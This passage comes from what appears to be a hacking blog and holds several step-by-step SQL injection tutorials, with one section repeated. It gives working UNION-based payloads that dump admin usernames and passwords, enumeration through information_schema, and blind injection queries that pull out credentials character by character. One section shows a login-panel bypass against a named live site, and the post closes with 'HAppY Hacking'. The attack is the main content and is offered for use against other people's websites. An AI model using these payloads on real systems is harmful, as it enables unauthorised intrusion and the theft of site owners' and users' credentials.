then encode admin table name in MYSQL Char() to get The Columns in the Admin Table.Change table_name to column_name,information_schema.tables to information_schema.columns and Table_schema to Table_name.And Replace Database() with our MYSQL Char() admin value.
http://www.targetsite.com/news.php?id=-11 Union Select 1,2,concat(column_name),4,5 from information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110)--+
we can see the Column Names on Page . like id,username,pass
to Get The Data From columns here is our final Query.
http://www.targetsite.com/news.php?id=-11 Union Select 1,2,concat(username,0x3a,password),4,5 from admin--+
Bypassing Login Panel with SQL Queries
In This Tutorial you Will Learn How to Bypass Login Panel with SQL Injection Queries.
So Actually we give our SQL evil Queries in Admin Panel And Then The Server Filter Our Command and give us Access To the Admin Panel without using any username or Password.
Before start Injecting in Admin Panel we need Hackbar or Live HTTP Headers Addon installed in Browser.
We will Give our SQL Queries to the Server with POST Method so we need these Addons for Execution our POST Parameters Injection.
i've put a Site for our This tutorial.
Here is the Target site
http://trentglobal.com/admin
We can use Live HTTP Headers or Hackbar for Post Parameters Injection so i will Use Hackbar For this Process.
Now Lets Insert Some Text in username and password boxes.After Inserting Text Click on LOGIN Button.Then Enable Post Data in Hackbar for the Execution of Our Post Parameters.
Now Click on LOAD URL Button in Hackbar to get POST Parameters in POST DATA box in Hackbar Addon.There we will give our SQL injection Queries.
It gives us Invalid Username and Password but you can See the Post Data in Hackbar Addon.
Here is Our Post Parameter uname=raijee&pwd=123456&log_submit=Login
let's Add Single Quote after uname=raijee' to check The SQLi vulnerability.And Then Execute the Query.
It is Vulnerable to SQL Injection.Next we will execute STRING Based SQL Query for Further Injecting.
Now Let's Count how Many Columns are there.
So We will Give our Command For counting Columns in Post Parameters with Hackbar.
uname=raijee' order by 2%23
No Error !!
uname=raijee' order by 3%23
No Error !!
uname=raijee' order by 4%23
No Error !!
uname=raijee' order by 5%23
We Got Error !! Unknown column '5' in 'order clause'
it Means There are 4 Total number of Columns.
Hmmm Now Let's Execute our UNION SELECT command with 4 number of Columns.
BinGOOOO!! Admin Panel Bypassed .we have got Access to the Admin Panel Without using Username or Password of the Admin user.
HAppY Hacking !!
So Actually we give our SQL evil Queries in Admin Panel And Then The Server Filter Our Command and give us Access To the Admin Panel without using any username or Password.
Before start Injecting in Admin Panel we need Hackbar or Live HTTP Headers Addon installed in Browser.
We will Give our SQL Queries to the Server with POST Method so we need these Addons for Execution our POST Parameters Injection.
i've put a Site for our This tutorial.
Here is the Target site
http://trentglobal.com/admin
We can use Live HTTP Headers or Hackbar for Post Parameters Injection so i will Use Hackbar For this Process.
Now Lets Insert Some Text in username and password boxes.After Inserting Text Click on LOGIN Button.Then Enable Post Data in Hackbar for the Execution of Our Post Parameters.
Now Click on LOAD URL Button in Hackbar to get POST Parameters in POST DATA box in Hackbar Addon.There we will give our SQL injection Queries.
It gives us Invalid Username and Password but you can See the Post Data in Hackbar Addon.
Here is Our Post Parameter uname=raijee&pwd=123456&log_submit=Login
let's Add Single Quote after uname=raijee' to check The SQLi vulnerability.And Then Execute the Query.
It is Vulnerable to SQL Injection.Next we will execute STRING Based SQL Query for Further Injecting.
So We will Give our Command For counting Columns in Post Parameters with Hackbar.
uname=raijee' order by 2%23
No Error !!
uname=raijee' order by 3%23
No Error !!
uname=raijee' order by 4%23
No Error !!
uname=raijee' order by 5%23
We Got Error !! Unknown column '5' in 'order clause'
it Means There are 4 Total number of Columns.
Hmmm Now Let's Execute our UNION SELECT command with 4 number of Columns.
BinGOOOO!! Admin Panel Bypassed .we have got Access to the Admin Panel Without using Username or Password of the Admin user.
HAppY Hacking !!
SQL Injection (Basic)
In this tutorial i will describe how sql injection works and how to use it to get some useful information. First of all: What is SQL injection? It's one of the most common vulnerability in web applications today. It allows attacker to execute database query in url and gain access to some confidential information etc...(in shortly). 1.SQL Injection (classic or error based or whatever you call it) :D 2.Blind SQL Injection (the harder part) So let's start with some action :D 1). Check for vulnerability Let's say that we have some site like this http://www.site.com/news.php?id=5 Now to test if is vulrnable we add to the end of url ' (quote), and that would be http://www.site.com/news.php?id=5' so if we get some error like "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right etc..." or something similar that means is vulrnable to sql injection :) 2). Find the number of columns To find number of columns we use statement ORDER BY (tells database how to order the result) so how to use it? Well just incrementing the number until we get an error. http://www.site.com/news.php?id=5 order by 1/* <-- no error http://www.site.com/news.php?id=5 order by 2/* <-- no error http://www.site.com/news.php?id=5 order by 3/* <-- no error http://www.site.com/news.php?id=5 order by 4/* <-- error (we get message like this Unknown column '4' in 'order clause' or something like that) that means that the it has 3 columns, cause we got an error on 4. 3). Check for UNION function With union we can select more data in one sql statement. so we have http://www.site.com/news.php?id=5 union all select 1,2,3/* (we already found that number of columns are 3 in section 2). ) if we see some numbers on screen, i.e 1 or 2 or 3 then the UNION works :) 4). Check for MySQL version http://www.site.com/news.php?id=5 union all select 1,2,3/* NOTE: if /* not working or you get some error, then try -- it's a comment and it's important for our query to work properly. let say that we have number 2 on the screen, now to check for version we replace the number 2 with @@version or version() and get someting like 4.1.33-log or 5.0.45 or similar. it should look like this http://www.site.com/news.php?id=5 union all select 1,@@version,3/* if you get an error "union + illegal mix of collations (IMPLICIT + COERCIBLE) ..." i didn't see any paper covering this problem, so i must write it :) what we need is convert() function i.e. http://www.site.com/news.php?id=5 union all select 1,convert(@@version using latin1),3/* or with hex() and unhex() i.e. http://www.site.com/news.php?id=5 union all select 1,unhex(hex(@@version)),3/* and you will get MySQL version :D 5). Getting table and column name well if the MySQL version is < 5 (i.e 4.1.33, 4.1.12...) <--- later i will describe for MySQL > 5 version. we must guess table and column name in most cases. common table names are: user/s, admin/s, member/s ... common column names are: username, user, usr, user_name, password, pass, passwd, pwd etc... i.e would be http://www.site.com/news.php?id=5 union all select 1,2,3 from admin/* (we see number 2 on the screen like before, and that's good :D) we know that table admin exists... now to check column names. http://www.site.com/news.php?id=5 union all select 1,username,3 from admin/* (if you get an error, then try the other column name) we get username displayed on screen, example would be admin, or superadmin etc... now to check if column password exists http://www.site.com/news.php?id=5 union all select 1,password,3 from admin/* (if you get an error, then try the other column name) we seen password on the screen in hash or plain-text, it depends of how the database is set up :) i.e md5 hash, mysql hash, sha1... now we must complete query to look nice :) for that we can use concat() function (it joins strings) i.e http://www.site.com/news.php?id=5 union all select 1,concat(username,0x3a,password),3 from admin/* Note that i put 0x3a, its hex value for : (so 0x3a is hex value for colon) (there is another way for that, char(58), ascii value for : ) http://www.site.com/news.php?id=5 union all select 1,concat(username,char(58),password),3 from admin/* now we get dislayed username:password on screen, i.e admin:admin or admin:somehash when you have this, you can login like admin or some superuser :D if can't guess the right table name, you can always try mysql.user (default) it has user i password columns, so example would be http://www.site.com/news.php?id=5 union all select 1,concat(user,0x3a,password),3 from mysql.user/* 6). MySQL 5 Like i said before i'm gonna explain how to get table and column names in MySQL > 5. For this we need information_schema. It holds all tables and columns in database. to get tables we use table_name and information_schema.tables. i.e http://www.site.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables/* here we replace the our number 2 with table_name to get the first table from information_schema.tables displayed on the screen. Now we must add LIMIT to the end of query to list out all tables. i.e http://www.site.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables limit 0,1/* note that i put 0,1 (get 1 result starting from the 0th) now to view the second table, we change limit 0,1 to limit 1,1 i.e http://www.site.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables limit 1,1/* the second table is displayed. for third table we put limit 2,1 i.e http://www.site.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables limit 2,1/* keep incrementing until you get some useful like db_admin, poll_user, auth, auth_user etc... :D To get the column names the method is the same. here we use column_name and information_schema.columns the method is same as above so example would be http://www.site.com/news.php?id=5 union all select 1,column_name,3 from information_schema.columns limit 0,1/* the first column is diplayed. the second one (we change limit 0,1 to limit 1,1) ie. http://www.site.com/news.php?id=5 union all select 1,column_name,3 from information_schema.columns limit 1,1/* the second column is displayed, so keep incrementing until you get something like username,user,login, password, pass, passwd etc... :D if you wanna display column names for specific table use this query. (where clause) let's say that we found table users. i.e http://www.site.com/news.php?id=5 union all select 1,column_name,3 from information_schema.columns where table_name='users'/* now we get displayed column name in table users. Just using LIMIT we can list all columns in table users. Note that this won't work if the magic quotes is ON. let's say that we found colums user, pass and email. now to complete query to put them all together :D for that we use concat() , i decribe it earlier. i.e http://www.site.com/news.php?id=5 union all select 1,concat(user,0x3a,pass,0x3a,email) from users/* what we get here is user:pass:email from table users. example: admin:hash:whatever@blabla.com That's all in this part, now we can proceed on harder part :) 2. Blind SQL Injection Blind injection is a little more complicated the classic injection but it can be done :D I must mention, there is very good blind sql injection tutorial by xprog, so it's not bad to read it :D Let's start with advanced stuff. I will be using our example http://www.site.com/news.php?id=5 when we execute this, we see some page and articles on that page, pictures etc... then when we want to test it for blind sql injection attack http://www.site.com/news.php?id=5 and 1=1 <--- this is always true and the page loads normally, that's ok. now the real test http://www.site.com/news.php?id=5 and 1=2 <--- this is false so if some text, picture or some content is missing on returned page then that site is vulrnable to blind sql injection. 1) Get the MySQL version to get the version in blind attack we use substring i.e http://www.site.com/news.php?id=5 and substring(@@version,1,1)=4 this should return TRUE if the version of MySQL is 4. replace 4 with 5, and if query return TRUE then the version is 5. i.e http://www.site.com/news.php?id=5 and substring(@@version,1,1)=5 2) Test if subselect works when select don't work then we use subselect i.e http://www.site.com/news.php?id=5 and (select 1)=1 if page loads normally then subselects work. then we gonna see if we have access to mysql.user i.e http://www.site.com/news.php?id=5 and (select 1 from mysql.user limit 0,1)=1 if page loads normally we have access to mysql.user and then later we can pull some password usign load_file() function and OUTFILE. 3). Check table and column names This is part when guessing is the best friend :) i.e. http://www.site.com/news.php?id=5 and (select 1 from users limit 0,1)=1 (with limit 0,1 our query here returns 1 row of data, cause subselect returns only 1 row, this is very important.) then if the page loads normally without content missing, the table users exits. if you get FALSE (some article missing), just change table name until you guess the right one :) let's say that we have found that table name is users, now what we need is column name. the same as table name, we start guessing. Like i said before try the common names for columns. i.e http://www.site.com/news.php?id=5 and (select substring(concat(1,password),1,1) from users limit 0,1)=1 if the page loads normally we know that column name is password (if we get false then try common names or just guess) here we merge 1 with the column password, then substring returns the first character (,1,1) 4). Pull data from database we found table users i columns username password so we gonna pull characters from that. http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>80 ok this here pulls the first character from first user in table users. substring here returns first character and 1 character in length. ascii() converts that 1 character into ascii value and then compare it with simbol greater then > . so if the ascii char greater then 80, the page loads normally. (TRUE) we keep trying until we get false. http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>95 we get TRUE, keep incrementing http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>98 TRUE again, higher http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>99 FALSE!!! so the first character in username is char(99). Using the ascii converter we know that char(99) is letter 'c'. then let's check the second character. http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),2,1))>99 Note that i'm changed ,1,1 to ,2,1 to get the second character. (now it returns the second character, 1 character in lenght) http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>99 TRUE, the page loads normally, higher. http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>107 FALSE, lower number. http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>104 TRUE, higher. http://www.site.com/news.php?id=5 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>105 FALSE!!! we know that the second character is char(105) and that is 'i'. We have 'ci' so far so keep incrementing until you get the end. (when >0 returns false we know that we have reach the end). There are some tools for Blind SQL Injection, i think sqlmap is the best, but i'm doing everything manually, cause that makes you better SQL INJECTOR :D Hope you learned something from this paper.
Subscribe to:
Posts (Atom)